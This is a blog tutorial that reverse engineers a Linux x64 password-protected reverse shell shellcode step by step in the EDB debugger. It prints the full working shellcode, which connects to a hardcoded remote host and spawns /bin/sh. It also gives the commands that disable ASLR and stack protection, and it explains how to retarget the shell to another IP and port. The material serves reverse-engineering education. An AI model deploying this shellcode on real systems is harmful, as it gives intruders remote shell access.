Ground Zero: Part 1-2 – Reverse Engineering Password Protected Reverse Shells – Linux x64
Posted on 26 Jul 2018 by Paranoid Ninja
Prologue
Its been a long time since I posted any of my blogs. What can I say, I was a bit busy with some of the office projects. But finally I found out some time to continue the blog series. If you are following my blogposts, then you would’ve noticed that there is not really much of a difference between the windows and the linux assembly that we’ve been seeing since the hardware at the lower level is the same. The only difference would be the system calls, C based API functions and the stack protection mechanisms. Since my previous post on Windows RE already had convered the basics and decent fundamentals, I decided to notch up the level a bit.
Since I was using GDB, I was asked by a lot of people whether there is an alternative to that. Something like that of x64dbg or Olly Debugger. Thus I thought why not use EDB for this tutorial. EDB is a GUI based debugger for linux distributions. The source can be downloaded from here and can be compiled with the steps as mentioned in the GIT Repo and can be executed by typing edb in the commandline once compiled. There is one more change that I would be doing in this blogpost. Since my next series of blogs after this will be on shellcode development, I decided why not give you a bit of intro to it starting from this blog itself.

Enough with the rant, let’s get started with the reverse engineering part. Here, we have a shellcode that we will be analyzing using various tools. Its not just the plain old GDB anymore. First things first, you can copy the shellcode below and paste it in any of your C file that executes the shellcode. As for me, I will be using the one that I found out somewhere in stackoverflow:
    #include <stdio.h>
    #include <string.h>

    unsigned char code[] =\
    "\x6a\x29\x58\x6a\x02\x5f\x6a\x01\x5e\x99\x0f\x05"
    "\x48\x97\xc7\x44\x24\xfc\x79\xbd\x9\x11\x66\xc7"
    "\x44\x24\xfa\x11\x51\xc6\x44\x24\xf8\x02\x48\x83"
    "\xec\x08\x6a\x2a\x58\x48\x89\xe6\x6a\x10\x5a\x0f"
    "\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05"
    "\x75\xf6\x48\x89\xc7\x99\x88\x44\x24\xff\x48\x83"
    "\xec\x01\x52\x48\x8d\x74\x24\xf0\x80\xc2\x10\x0f"
    "\x05\x48\xb8\x70\x61\x72\x61\x6e\x6f\x69\x64\x57"
    "\x48\x8d\x3e\x48\xaf\x74\x05\x6a\x3c\x58\x0f\x05"
    "\x5f\x48\x31\xc0\x48\xbb\x2f\x62\x69\x6e\x2f\x2f"
    "\x73\x68\x53\x48\x89\xe7\x50\x48\x89\xe2\x57\x48"
    "\x89\xe6\x04\x3b\x0f\x05";

    main()
    {
       printf("Shellcode Length: %d\n", (int)strlen(code));
       int (*ret)() = (int(*)())code;
       ret();
    }
Since, we are going to copy the shellcode on stack and execute it, we would need to disable ASLR protection. We can do that by simply running the below command as root:
sudo bash -c 'echo 0 > /proc/sys/kernel/randomize_va_space'
Next, we need to compile the above C code and we need to make sure we disable stack protection and make the stack executable. We can do that using the below compile command:
gcc crackMe.c -o crackMe -fno-stack-protector -z execstack -s


So, now we have the binary ready. When you execute this, it will simply run, print the shellcode length, wait for sometime and exit the process. We are not concerned with the shellcode length here. Let’s load up EDB and see what exactly this process is doing. This can be done by clicking on File->Open->crackMe. Once loaded, just click on the run button up top to start the program. We have not executed the program yet. We are just loading up the required libraries.

Now before we start, let’s just take a look at what’s infront of us. The layout of EDB is the same as that of Ollydebugger if you’ve used that previously. Top left is the disassembled code, top right are the register details, bottom left is the memory dump and bottom right is the stack detail.
Disassembly

Taking a look at our disassembled code, we see that shellcode length is being printed at 1138f6ac and our function which executes the shellcode is getting executed at 1138f6c5. We will setup a breakpoint here using F2 key and click the play button to run the application till it hits the breakpoint. Once the application hits the breakpoint, it will now navigate to disassembled function which is our shellcode being executed here.



The first thing we see is 0x29 is being pushed to the stack. And if you see the last instruction in the screenshot above, it is performing a syscall (1159002a). Syscalls are generally pushed on the top of the stack which is what’s being done here. So if we convert 0x29 to decimal, we get 41. And 41 is basically the syscall used for socket connections as we can see below.
Now, we know that our binary is connecting somewhere, we can actually use Wireshark and check where it is connecting to. But instead, we will just proceed with the flow of reversing the binary. I will tell you a bit later as to why exactly are we doing this.
So, looking at the screenshot above, we can see understand a few things. 0x29 is being pushed to stack, then moved to the RAX register. 2 is pushed to stack and moved to RDI register. 1 is pushed to stack and moved to RSI register. cdq converts double word to quad word. In short, it extends the sign bit of RAX register to RDX register. Before we proceed, let’s understand what are 2 and 1 that were pushed to the stack.

As you can see above in the official documentation of linux syscalls which I’ve found out from some of the depths of internet and uploaded here, the socket goes into the RAX register, the family type goes into the RDI register which is AF_INET for Ipv4 communications, and the connection type goes into the RSI register which is SOCK_STREAM i.e. TCP connection. The numbers for AF_INET is 2 and for SOCK_STREAM is 1, which can be found by doing a man socket in any linux distro. Next is the syscall being called to initialize the sockets with the above values.
After this, the values in RDI & RAX are being exchanged using the xchg instruction below.

And now comes the main part. There are two values being loaded in hex and moved as DWORD and WORD into RSP-4 and RSP-6 registers. Let’s go ahead and decode these values to decimal and see what they exactly are. Remember that the first one is 0x1109bd79. Which means to decode it, we would be splitting the values into two each and check what they are. And due to the courtesy of little endian, the hex is in reverse order. So, we will just take two values at a time in the reverse order and see what they are. As for the WORD, we will just takeup the whole value and convert it to decimal.

Looking at the above values, its more likely looking like an IP address and a port number. You can try verifying this by running Wireshark and taking a look at the connection attempts. But since we are reverse engineering, we will do it in a different manner. We will proceed to reverse engineer the binary and confirm if our hypothesis is correct. Proceeding forward we have two arithmetic instructions to adjust the stack. And then we have another syscall here 0x2a being pushed to stack and then pop’d to the RAX register. The stack pointer is being moved to the RSI register and finally there is another byte movement here for the syscall i.e. 0x10 pushed on to the stack. Taking a look at the syscall tables, we get that 0x2a(42) is connect and 0x10(16) is ioctl which is input/output control.

So, this proves that the previous IP and port were loaded in order to connect to the internet. So, before we proceed further, lets just do a little bit of modification here. Let’s modify the shellcode so that it connects to our local IP and port and then does whatever it’s supposed to do. Let’s search for the IP i.e. 0x1109bd79 and port 0x1151 in our shellcode above and modify them. Remember that the IP will be loaded in the reverse order whereas the port will be loaded in the usual order. This is due to network byte ordering. So what we are searching for is \x79\xbd\x9\x11 and \x11\x51. Doing a quick grep shows us that the IP and port is on line number 6 and 7.

Let’s convert our own IP and port to hex and replace them back here. My IP is 192.168.1.13 and port I will be using is 8080. So, here is how we can do it:
Remember that our port is a WORD and IP is a DWORD. So port will go together as one single entity. Now let’s add this to our shellcode as below:
Compile the above code using gcc, and start listening on the IP and port using netcat and see if we get a connection.

We did get a connection, and when I typed ‘whoami’, it closed the connection. Let’s proceed to see what else is there in the disassembled code. We will now proceed with this binary instead of the original binary to see what else we get here. Continuing from the same code i.e. the syscall after ioctl i.e. push 0x10.

As you can see above, the value 3 is pushed on to the stack and then moved to the RSI register which is nothing but a counter for a loop. But the interesting part here is at address 5b680057 i.e. push 0x21 which is again using another syscall. Converting the hex to decimal gives us the value 33 which is for syscall dup2 which is used to duplicate the file descriptor(man dup2) for piping input output values. This means the socket which got closed previously when I entered ‘whoami’ was waiting for some input. And just below after the syscall, we see jne 0x55b25b680054. Here it will try to read the input bytes for 3 times and jump if its not equal to zero and repeat the same thing. Also, if we press the run button now instead of step into, it will stop continuing at 5b680073 i.e. the next syscall. The run button will be grayed out and our debugger shows its waiting to read something:


So, now we just enter the same text whoami and click on step into button. After this, value 0x64696f6e61726170 is being moved to RAX register and being compared to the value we entered. If it’s equal, it will proceed to the address je 0x55b25b68008c else will proceed to push 0x3c to stack which is the exit syscall with syscall number 60. So, if we decode what 0x64696f6e61726170 is, we can know where it proceeds to next. Using xxd, we can simply try to decode this stuff. Remember that the above value is reversed. So, the value that we would compare would be 0x706172616e6f6964.

So, we get the decoded value is paranoid. Let’s enter this value into our input of binary and see what we get:
So, I entered the password and the connection was still active, so I entered whoami and it prompted with my username. This basically means the above shellcode was a reverse shell with password. Let’s proceed with the pending shellcode and see what is happening. This is the pending part of the shellcode:

As you can see above, after entering paranoid, our instruction jumps to 680f908c, xors the register to empty it and moves another value 0x68732f2f6e69622f into the RBX register and then finally push 0x3b syscall is pushes the byte to register and then it is called at the final address. Reversing the above value gives 0x2f62696e2f2f7368 and decoding it gives us /bin//sh. And the syscall 0x3b is decimal equivalent of 59 which calles the syscall execve to execute the bin/sh.
Remember that there are two slashes between bin and sh so that it occupies all the 8 bytes in the register as below:
| / | b | i | n | / | / | h | |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 |
So, I think this covers the whole tutorial for reversing a password protected reverse shell. For any doubts, do post your comments below 🙂
Tagged with: reverse-engineering blogs